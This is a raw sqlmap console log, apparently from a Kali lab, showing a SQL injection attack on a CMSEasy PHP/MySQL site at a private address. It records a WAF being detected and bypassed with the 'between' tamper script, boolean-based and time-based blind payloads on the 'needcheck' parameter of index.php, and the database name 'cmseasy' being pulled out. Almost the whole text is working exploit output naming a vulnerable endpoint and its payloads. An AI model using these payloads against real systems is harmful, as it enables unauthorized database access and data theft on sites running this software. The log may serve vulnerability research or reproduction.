 [15:48:43] [INFO] parsing HTTP request from '1.txt'
[15:48:43] [INFO] loading tamper module 'between'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[15:48:44] [INFO] resuming back-end DBMS 'mysql'
[15:48:44] [INFO] testing connection to the target URL
[15:48:45] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.174.1:80/index.php?case=manage&act=list&manage=archive&needcheck=0 AND 1014=1014
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://192.168.174.1:80/index.php?case=manage&act=list&manage=archive&needcheck=0 AND 5571=BENCHMARK(5000000,MD5(0x79496b4f))
---
[15:48:45] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:48:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL < 5.0.12
[15:48:45] [INFO] fetching database names
[15:48:45] [INFO] fetching number of databases
[15:48:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:48:45] [INFO] retrieved:
[15:48:45] [WARNING] reflective value(s) found and filtering out
[15:48:45] [WARNING] time-based comparison requires larger statistical model, please wait........................... (done)
[15:48:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disr
uptions
[15:48:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:48:50] [ERROR] unable to retrieve the number of databases
[15:48:50] [INFO] falling back to current database
[15:48:50] [INFO] fetching current database
[15:48:50] [INFO] retrieved: cmseasy
available databases [1]:
[*] cmseasy
[15:48:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.174.1'
[*] ending @ 15:48:59 /2021-05-25/
root@kali:~#